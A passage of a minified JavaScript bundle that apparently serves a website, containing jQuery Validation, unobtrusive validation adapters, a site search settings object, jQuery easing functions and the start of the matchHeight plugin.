u=n.data(this.form,"validator"),f="on"+t.type.replace(/^validate/,""),i=u.settings;i[f]&&!n(this).is(i.ignore)&&i[f].call(u,this,t)}}this.labelContainer=n(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||n(this.currentForm);this.containers=n(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t,r=this.currentForm,u=this.groups={};n.each(this.settings.groups,function(t,i){"string"==typeof i&&(i=i.split(/\s/));n.each(i,function(n,i){u[i]=t})});t=this.settings.rules;n.each(t,function(i,r){t[i]=n.validator.normalizeRule(r)});n(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",i).on("click.validate","select, option, [type='radio'], [type='checkbox']",i);this.settings.invalidHandler&&n(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),n.extend(this.submitted,this.errorMap),this.invalid=n.extend({},this.errorMap),this.valid()||n(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var n=0,t=this.currentElements=this.elements();t[n];n++)this.check(t[n]);return this.valid()},element:function(t){var e,o,i=this.clean(t),r=this.validationTargetFor(i),u=this,f=!0;return void 0===r?delete this.invalid[i.name]:(this.prepareElement(r),this.currentElements=n(r),o=this.groups[r.name],o&&n.each(this.groups,function(n,t){t===o&&n!==r.name&&(i=u.validationTargetFor(u.clean(u.findByName(n))),i&&i.name in u.invalid&&(u.currentElements.push(i),f=u.check(i)&&f))}),e=this.check(r)!==!1,f=f&&e,this.invalid[r.name]=e?!1:!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n(t).attr("aria-invalid",!e)),f},showErrors:function(t){if(t){var i=this;n.extend(this.errorMap,t);this.errorList=n.map(this.errorMap,function(n,t){return{message:n,element:i.findByName(t)[0]}});this.successList=n.grep(this.successList,function(n){return!(n.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){n.fn.resetForm&&n(this.currentForm).resetForm();this.invalid={};this.submitted={};this.prepareForm();this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(n){var t;if(this.settings.unhighlight)for(t=0;n[t];t++)this.settings.unhighlight.call(this,n[t],this.settings.errorClass,""),this.findByName(n[t].name).removeClass(this.settings.validClass);else n.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(n){var t,i=0;for(t in n)void 0!==n[t]&&null!==n[t]&&n[t]!==!1&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(n){n.not(this.containers).text("");this.addWrapper(n).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{n(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(t){}},findLastActive:function(){var t=this.lastActive;return t&&1===n.grep(this.errorList,function(n){return n.element.name===t.name}).length&&t},elements:function(){var t=this,i={};return n(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var r=this.name||n(this).attr("name"),u="undefined"!=typeof n(this).attr("contenteditable")&&"false"!==n(this).attr("contenteditable");return!r&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),u&&(this.form=n(this).closest("form")[0],this.name=r),this.form===t.currentForm&&!(r in i||!t.objectLength(n(this).rules()))&&(i[r]=!0,!0)})},clean:function(t){return n(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return n(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=n([]);this.toHide=n([])},reset:function(){this.resetInternals();this.currentElements=n([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(n){this.reset();this.toHide=this.errorsFor(n)},elementValue:function(t){var i,r,u=n(t),f=t.type,e="undefined"!=typeof u.attr("contenteditable")&&"false"!==u.attr("contenteditable");return"radio"===f||"checkbox"===f?this.findByName(t.name).filter(":checked").val():"number"===f&&"undefined"!=typeof t.validity?t.validity.badInput?"NaN":u.val():(i=e?u.text():u.val(),"file"===f?"C:\\fakepath\\"===i.substr(0,12)?i.substr(12):(r=i.lastIndexOf("/"),r>=0?i.substr(r+1):(r=i.lastIndexOf("\\"),r>=0?i.substr(r+1):i)):"string"==typeof i?i.replace(/\r/g,""):i)},check:function(t){t=this.validationTargetFor(this.clean(t));var u,f,r,e,i=n(t).rules(),c=n.map(i,function(n,t){return t}).length,s=!1,h=this.elementValue(t);"function"==typeof i.normalizer?e=i.normalizer:"function"==typeof this.settings.normalizer&&(e=this.settings.normalizer);e&&(h=e.call(t,h),delete i.normalizer);for(f in i){r={method:f,parameters:i[f]};try{if(u=n.validator.methods[f].call(this,h,t,r.parameters),"dependency-mismatch"===u&&1===c){s=!0;continue}if(s=!1,"pending"===u)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!u)return this.formatAndAdd(t,r),!1}catch(o){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",o),o instanceof TypeError&&(o.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),o;}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(t,i){return n(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||n(t).data("msg")},customMessage:function(n,t){var i=this.settings.messages[n];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var n=0;n<arguments.length;n++)if(void 0!==arguments[n])return arguments[n]},defaultMessage:function(t,i){"string"==typeof i&&(i={method:i});var r=this.findDefined(this.customMessage(t.name,i.method),this.customDataMessage(t,i.method),!this.settings.ignoreTitle&&t.title||void 0,n.validator.messages[i.method],"<strong>Warning: No message defined for "+t.name+"<\/strong>"),u=/\$?\{(\d+)\}/g;return"function"==typeof r?r=r.call(this,i.parameters,t):u.test(r)&&(r=n.validator.format(r.replace(u,"{$1}"),i.parameters)),r},formatAndAdd:function(n,t){var i=this.defaultMessage(n,t);this.errorList.push({message:i,element:n,method:t.method});this.errorMap[n.name]=i;this.submitted[n.name]=i},addWrapper:function(n){return this.settings.wrapper&&(n=n.add(n.parent(this.settings.wrapper))),n},defaultShowErrors:function(){for(var i,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,i=this.validElements();i[n];n++)this.settings.unhighlight.call(this,i[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return n(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var u,s,e,o,r=this.errorsFor(t),h=this.idOrName(t),f=n(t).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(i)):(r=n("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(i||""),u=r,this.settings.wrapper&&(u=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(u):this.settings.errorPlacement?this.settings.errorPlacement.call(this,u,n(t)):u.insertAfter(t),r.is("label")?r.attr("for",h):0===r.parents("label[for='"+this.escapeCssMeta(h)+"']").length&&(e=r.attr("id"),f?f.match(new RegExp("\\b"+this.escapeCssMeta(e)+"\\b"))||(f+=" "+e):f=e,n(t).attr("aria-describedby",f),s=this.groups[t.name],s&&(o=this,n.each(o.groups,function(t,i){i===s&&n("[name='"+o.escapeCssMeta(t)+"']",o.currentForm).attr("aria-describedby",r.attr("id"))}))));!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,t));this.toShow=this.toShow.add(r)},errorsFor:function(t){var r=this.escapeCssMeta(this.idOrName(t)),u=n(t).attr("aria-describedby"),i="label[for='"+r+"'], label[for='"+r+"'] *";return u&&(i=i+", #"+this.escapeCssMeta(u).replace(/\s+/g,", #")),this.errors().filter(i)},escapeCssMeta:function(n){return void 0===n?"":n.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(n){return this.groups[n.name]||(this.checkable(n)?n.name:n.id||n.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),n(t).not(this.settings.ignore)[0]},checkable:function(n){return/radio|checkbox/i.test(n.type)},findByName:function(t){return n(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return n("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(n,t){return!this.dependTypes[typeof n]||this.dependTypes[typeof n](n,t)},dependTypes:{boolean:function(n){return n},string:function(t,i){return!!n(t,i.form).length},"function":function(n,t){return n(t)}},optional:function(t){var i=this.elementValue(t);return!n.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,n(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,i){this.pendingRequest--;this.pendingRequest<0&&(this.pendingRequest=0);delete this.pending[t.name];n(t).removeClass(this.settings.pendingClass);i&&0===this.pendingRequest&&this.formSubmitted&&this.form()&&0===this.pendingRequest?(n(this.currentForm).submit(),this.submitButton&&n("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(n(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,i){return i="string"==typeof i&&i||"remote",n.data(t,"previousValue")||n.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:i})})},destroy:function(){this.resetForm();n(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:n.extend(this.classRuleSettings,t)},classRules:function(t){var i={},r=n(t).attr("class");return r&&n.each(r.split(" "),function(){this in n.validator.classRuleSettings&&n.extend(i,n.validator.classRuleSettings[this])}),i},normalizeAttributeRule:function(n,t,i,r){/min|max|step/.test(i)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r)&&(r=void 0));r||0===r?n[i]=r:t===i&&"range"!==t&&(n["date"===t?"dateISO":i]=!0)},attributeRules:function(t){var r,i,u={},f=n(t),e=t.getAttribute("type");for(r in n.validator.methods)"required"===r?(i=t.getAttribute(r),""===i&&(i=!0),i=!!i):i=f.attr(r),this.normalizeAttributeRule(u,e,r,i);return u.maxlength&&/-1|2147483647|524288/.test(u.maxlength)&&delete u.maxlength,u},dataRules:function(t){var i,r,u={},f=n(t),e=t.getAttribute("type");for(i in n.validator.methods)r=f.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()),""===r&&(r=!0),this.normalizeAttributeRule(u,e,i,r);return u},staticRules:function(t){var i={},r=n.data(t.form,"validator");return r.settings.rules&&(i=n.validator.normalizeRule(r.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return n.each(t,function(r,u){if(u===!1)return void delete t[r];if(u.param||u.depends){var f=!0;switch(typeof u.depends){case"string":f=!!n(u.depends,i.form).length;break;case"function":f=u.depends.call(i,i)}f?t[r]=void 0===u.param||u.param:(n.data(i.form,"validator").resetElements(n(i)),delete t[r])}}),n.each(t,function(n,r){t[n]="function"==typeof r&&"normalizer"!==n?r(i):r}),n.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),n.each(["rangelength","range"],function(){var n;t[this]&&(Array.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(n=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(n[0]),Number(n[1])]))}),n.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};n.each(t.split(/\s/),function(){i[this]=!0});t=i}return t},addMethod:function(t,i,r){n.validator.methods[t]=i;n.validator.messages[t]=void 0!==r?r:n.validator.messages[t];i.length<3&&n.validator.addClassRules(t,n.validator.normalizeRule(t))},methods:{required:function(t,i,r){if(!this.depend(r,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var u=n(i).val();return u&&u.length>0}return this.checkable(i)?this.getLength(t,i)>0:void 0!==t&&null!==t&&t.length>0},email:function(n,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(n)},url:function(n,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(n)},date:function(){var n=!1;return function(t,i){return n||(n=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(i)||!/Invalid|NaN/.test(new Date(t).toString())}}(),dateISO:function(n,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(n)},number:function(n,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(n)},digits:function(n,t){return this.optional(t)||/^\d+$/.test(n)},minlength:function(n,t,i){var r=Array.isArray(n)?n.length:this.getLength(n,t);return this.optional(t)||r>=i},maxlength:function(n,t,i){var r=Array.isArray(n)?n.length:this.getLength(n,t);return this.optional(t)||r<=i},rangelength:function(n,t,i){var r=Array.isArray(n)?n.length:this.getLength(n,t);return this.optional(t)||r>=i[0]&&r<=i[1]},min:function(n,t,i){return this.optional(t)||n>=i},max:function(n,t,i){return this.optional(t)||n<=i},range:function(n,t,i){return this.optional(t)||n>=i[0]&&n<=i[1]},step:function(t,i,r){var u,f=n(i).attr("type"),h="Step attribute on input type "+f+" is not supported.",c=new RegExp("\\b"+f+"\\b"),l=f&&!c.test("text,number,range"),e=function(n){var t=(""+n).match(/(?:\.(\d+))?$/);return t&&t[1]?t[1].length:0},o=function(n){return Math.round(n*Math.pow(10,u))},s=!0;if(l)throw new Error(h);return u=e(r),(e(t)>u||o(t)%o(r)!=0)&&(s=!1),this.optional(i)||s},equalTo:function(t,i,r){var u=n(r);return this.settings.onfocusout&&u.not(".validate-equalTo-blur").length&&u.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){n(i).valid()}),t===u.val()},remote:function(t,i,r,u){if(this.optional(i))return"dependency-mismatch";u="string"==typeof u&&u||"remote";var f,o,s,e=this.previousValue(i,u);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),e.originalMessage=e.originalMessage||this.settings.messages[i.name][u],this.settings.messages[i.name][u]=e.message,r="string"==typeof r&&{url:r}||r,s=n.param(n.extend({data:t},r.data)),e.old===s?e.valid:(e.old=s,f=this,this.startRequest(i),o={},o[i.name]=t,n.ajax(n.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:f.currentForm,success:function(n){var r,s,h,o=n===!0||"true"===n;f.settings.messages[i.name][u]=e.originalMessage;o?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(i),f.formSubmitted=h,f.successList.push(i),f.invalid[i.name]=!1,f.showErrors()):(r={},s=n||f.defaultMessage(i,{method:u,parameters:t}),r[i.name]=e.message=s,f.invalid[i.name]=!0,f.showErrors(r));e.valid=o;f.stopRequest(i,o)}},r)),"pending")}}}),t={},n.ajaxPrefilter?n.ajaxPrefilter(function(n,i,r){var u=n.port;"abort"===n.mode&&(t[u]&&t[u].abort(),t[u]=r)}):(r=n.ajax,n.ajax=function(i){var f=("mode"in i?i:n.ajaxSettings).mode,u=("port"in i?i:n.ajaxSettings).port;return"abort"===f?(t[u]&&t[u].abort(),t[u]=r.apply(this,arguments),t[u]):r.apply(this,arguments)}),n});!function(n){"function"==typeof define&&define.amd?define("jquery.validate.unobtrusive",["jquery-validation"],n):"object"==typeof module&&module.exports?module.exports=n(require("jquery-validation")):jQuery.validator.unobtrusive=n(jQuery)}(function(n){function i(n,t,i){n.rules[t]=i;n.message&&(n.messages[t]=n.message)}function f(n){return n.replace(/([!"#$%&'()*+,./:;<=>?@\[\\\]^`{|}~])/g,"\\$1")}function e(n){return n.substr(0,n.lastIndexOf(".")+1)}function o(n,t){return 0===n.indexOf("*.")?n.replace("*.",t):n}function h(){var t=n(this),i="__jquery_unobtrusive_validation_form_reset";if(!t.data(i)){t.data(i,!0);try{t.data("validator").resetForm()}finally{t.removeData(i)}t.find(".validation-summary-errors").addClass("validation-summary-valid").removeClass("validation-summary-errors");t.find(".field-validation-error").addClass("field-validation-valid").removeClass("field-validation-error").removeData("unobtrusiveContainer").find(">*").removeData("unobtrusiveContainer")}}function s(t){function o(i,r){(i=s[i])&&n.isFunction(i)&&i.apply(t,r)}var i=n(t),e=i.data(u),c=n.proxy(h,t),s=r.unobtrusive.options||{};return e||(e={options:{errorClass:s.errorClass||"input-validation-error",errorElement:s.errorElement||"span",errorPlacement:function(){!function(t,i){var i=n(this).find("[data-valmsg-for='"+f(i[0].name)+"']"),r=(r=i.attr("data-valmsg-replace"))?!1!==n.parseJSON(r):null;i.removeClass("field-validation-valid").addClass("field-validation-error");t.data("unobtrusiveContainer",i);r?(i.empty(),t.removeClass("input-validation-error").appendTo(i)):t.hide()}.apply(t,arguments);o("errorPlacement",arguments)},invalidHandler:function(){!function(t,i){var u=n(this).find("[data-valmsg-summary=true]"),r=u.find("ul");r&&r.length&&i.errorList.length&&(r.empty(),u.addClass("validation-summary-errors").removeClass("validation-summary-valid"),n.each(i.errorList,function(){n("<li />").html(this.message).appendTo(r)}))}.apply(t,arguments);o("invalidHandler",arguments)},messages:{},rules:{},success:function(){!function(t){var i,r=t.data("unobtrusiveContainer");r&&(i=(i=r.attr("data-valmsg-replace"))?n.parseJSON(i):null,r.addClass("field-validation-valid").removeClass("field-validation-error"),t.removeData("unobtrusiveContainer"),i&&r.empty())}.apply(t,arguments);o("success",arguments)}},attachValidation:function(){i.off("reset."+u,c).on("reset."+u,c).validate(this.options)},validate:function(){return i.validate(),i.valid()}},i.data(u,e)),e}var t,r=n.validator,u="unobtrusiveValidation";return r.unobtrusive={adapters:[],parseElement:function(t,i){var r,u,o,f=n(t),e=f.parents("form")[0];e&&((r=s(e)).options.rules[t.name]=u={},r.options.messages[t.name]=o={},n.each(this.adapters,function(){var i="data-val-"+this.name,r=f.attr(i),s={};void 0!==r&&(i+="-",n.each(this.params,function(){s[this]=f.attr(i+this)}),this.adapt({element:t,form:e,message:r,params:s,rules:u,messages:o}))}),n.extend(u,{__dummy__:!0}),i||r.attachValidation())},parse:function(t){var t=n(t),i=t.parents().addBack().filter("form").add(t.find("form")).has("[data-val=true]");t.find("[data-val=true]").each(function(){r.unobtrusive.parseElement(this,!0)});i.each(function(){var n=s(this);n&&n.attachValidation()})}},(t=r.unobtrusive.adapters).add=function(n,t,i){return i||(i=t,t=[]),this.push({name:n,params:t,adapt:i}),this},t.addBool=function(n,t){return this.add(n,function(r){i(r,t||n,!0)})},t.addMinMax=function(n,t,r,u,f,e){return this.add(n,[f||"min",e||"max"],function(n){var f=n.params.min,e=n.params.max;f&&e?i(n,u,[f,e]):f?i(n,t,f):e&&i(n,r,e)})},t.addSingleVal=function(n,t,r){return this.add(n,[t||"val"],function(u){i(u,r||n,u.params[t])})},r.addMethod("__dummy__",function(){return!0}),r.addMethod("regex",function(n,t,i){return!!this.optional(t)||(t=new RegExp(i).exec(n))&&0===t.index&&t[0].length===n.length}),r.addMethod("nonalphamin",function(n,t,i){var r;return i?(r=n.match(/\W/g))&&r.length>=i:r}),r.methods.extension?(t.addSingleVal("accept","mimtype"),t.addSingleVal("extension","extension")):t.addSingleVal("extension","extension","accept"),t.addSingleVal("regex","pattern"),t.addBool("creditcard").addBool("date").addBool("digits").addBool("email").addBool("number").addBool("url"),t.addMinMax("length","minlength","maxlength","rangelength").addMinMax("range","min","max","range"),t.addMinMax("minlength","minlength").addMinMax("maxlength","minlength","maxlength"),t.add("equalto",["other"],function(t){var r=e(t.element.name),r=o(t.params.other,r);i(t,"equalTo",n(t.form).find(":input").filter("[name='"+f(r)+"']")[0])}),t.add("required",function(n){"INPUT"===n.element.tagName.toUpperCase()&&"CHECKBOX"===n.element.type.toUpperCase()||i(n,"required",!0)}),t.add("remote",["url","type","additionalfields"],function(t){var r={url:t.params.url,type:t.params.type||"GET",data:{}},u=e(t.element.name);n.each((t.params.additionalfields||t.element.name).replace(/^\s+|\s+$/g,"").split(/\s*,\s*/g),function(i,e){var s=o(e,u);r.data[s]=function(){var i=n(t.form).find(":input").filter("[name='"+f(s)+"']");return i.is(":checkbox")?i.filter(":checked").val()||i.filter(":hidden").val()||"":i.is(":radio")?i.filter(":checked").val()||"":i.val()}});i(t,"remote",r)}),t.add("password",["min","nonalphamin","regex"],function(n){n.params.min&&i(n,"minlength",n.params.min);n.params.nonalphamin&&i(n,"nonalphamin",n.params.nonalphamin);n.params.regex&&i(n,"regex",n.params.regex)}),t.add("fileextensions",["extensions"],function(n){i(n,"extension",n.params.extensions)}),n(function(){r.unobtrusive.parse(document)}),r.unobtrusive});_settings={globalSearchURL:baseUrl+"Search/Search/Global?searchText={query}",globalSearchResultsPerType:3,globalSearchNoResults:"No results found.",globalSearchViewMore:"View more...",globalSearchViewMoreURL:baseUrl+"Search/search?filter={type}&amp;searchString={query}"};jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return 0==t?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return 0==t?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return 0==t?i:1==(t/=u)?i+r:((f||(f=.3*u),e<Math.abs(r))?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return 0==t?i:1==(t/=u)?i+r:((f||(f=.3*u),e<Math.abs(r))?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return 0==t?i:2==(t/=u/2)?i+r:((f||(f=u*.3*1.5),e<Math.abs(r))?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),1>t?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i)},easeInBack:function(n,t,i,r,u,f){return void 0==f&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return void 0==f&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return void 0==f&&(f=1.70158),(t/=u/2)<1?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:2/2.75>t?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:2.5/2.75>t?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return u/2>t?.5*jQuery.easing.easeInBounce(n,2*t,0,r,u)+i:.5*jQuery.easing.easeOutBounce(n,2*t-u,0,r,u)+.5*r+i}});!function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],n):"undefined"!=typeof module&&module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){var e=-1,r=-1,i=function(n){return parseFloat(n)||0},o=function(t){var f=1,e=n(t),u=null,r=[];return e.each(function(){var t=n(this),e=t.offset().top-i(t.css("margin-top")),o=r.length>0?r[r.length-1]:null;null===o?r.push(t):Math.floor(Math.abs(u-e))<=f?r[r.length-1]=o.add(t):r.push(t);u=e}),r},u=function(t){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof t?n.extend(i,t):("boolean"==typeof t?i.byRow=t:"remove"===t&&(i.remove=!0),i)},t=n.fn.matchHeight=function(i){var r=u(i),f;return r.remove?(f=this,this.css(r.property,""),n.each(t._groups,function(n,t){t.elements=t.elements.not(f)}),this):this.length<=1&&!r.target?this:(t._groups.push({elements:this,options:r}),t._apply(this,r),this)},f;t.version="0.7.0";t._groups=[];t._throttle=80;t._maintainScroll=!1;t._beforeUpdate=null;t._afterUpdate=null;t._rows=o;t._parse=i;t._parseOptions=u;t._apply=function(r,f){var 